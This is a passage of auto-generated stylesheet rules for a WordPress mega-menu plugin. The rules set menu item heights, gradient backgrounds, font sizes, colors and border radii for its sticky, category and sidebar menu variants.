span.nav_logo, .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.stickymenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.stickymenu li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.stickymenu.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.stickymenu .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.stickymenu .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.stickymenu .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.stickymenu .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.stickymenu .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /* categories */ /* initial_height */ .mega_main_menu.categories .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.categories { min-height:50px; } .mega_main_menu.categories > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.categories > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.categories > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.categories.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; line-height:16.666666666667px; } .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.categories.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.categories.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.categories.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.categories > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.categories.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 767px) { /* DO NOT CHANGE THIS LINE (See = Specific Options -> Responsive Resolution) */ .mega_main_menu.categories { min-height:40px; } .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.categories.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.categories.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.categories.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.categories.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.categories.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.categories.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.categories.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.categories.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.categories.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.categories.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.categories.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.categories.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.categories.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.categories.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.categories.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.categories > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.categories > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.categories > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.categories > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -o-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -ms-linear-gradient(top, #2980B9 0%, #3498DB 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2980B9), color-stop(100%,#3498DB)); background: linear-gradient(to bottom, #2980B9 0%, #3498DB 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#2980B9', endColorstr='#3498DB',GradientType=0 )"; background-color: #2980B9; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#2980B9; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.categories .mega_dropdown * { color: #333333; } .mega_main_menu.categories ul li .mega_dropdown > li > .item_link, .mega_main_menu.categories ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.categories ul li .mega_dropdown, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.categories > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.categories li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.categories li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.categories li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.categories.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.categories.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.categories li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-linear-gradient(top, transparent 0%, transparent 100%); background: -o-linear-gradient(top, transparent 0%, transparent 100%); background: -ms-linear-gradient(top, transparent 0%, transparent 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%,transparent)); background: linear-gradient(to bottom, transparent 0%, transparent 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='transparent', endColorstr='transparent',GradientType=0 )"; background-color: transparent; color: #646464; } .mega_main_menu.categories li .post_details > .post_icon > i, .mega_main_menu.categories li .mega_dropdown .item_link *, .mega_main_menu.categories li .mega_dropdown a, .mega_main_menu.categories li .mega_dropdown a *, .mega_main_menu.categories li li .post_details a { color: #646464; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #646464; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.categories ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.categories ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.categories ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.categories ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.categories ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -o-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -ms-linear-gradient(top, #3498DB 0%, #2980B9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498DB), color-stop(100%,#2980B9)); background: linear-gradient(to bottom, #3498DB 0%, #2980B9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498DB', endColorstr='#2980B9',GradientType=0 )"; background-color: #3498DB; color: #f8f8f8; } .mega_main_menu.categories .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.categories .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.categories .mega_dropdown > li > .item_link:focus *, .mega_main_menu.categories .mega_dropdown > li > .item_link:hover *, .mega_main_menu.categories li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.categories li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.categories.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.categories.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.categories > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.categories > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.categories > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.categories > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.categories.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.categories.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.categories.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.categories.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.categories.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.categories.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.categories li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.categories.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.categories .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.categories .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.categories .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.categories .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.categories .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.categories .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.categories .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.categories .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.categories .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /* mega_main_sidebar_menu */ /* initial_height */ .mega_main_menu.mega_main_sidebar_menu .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.mega_main_sidebar_menu { min-height:50px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mega_main_sidebar_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.mega_main_sidebar_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mega_main_sidebar_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; 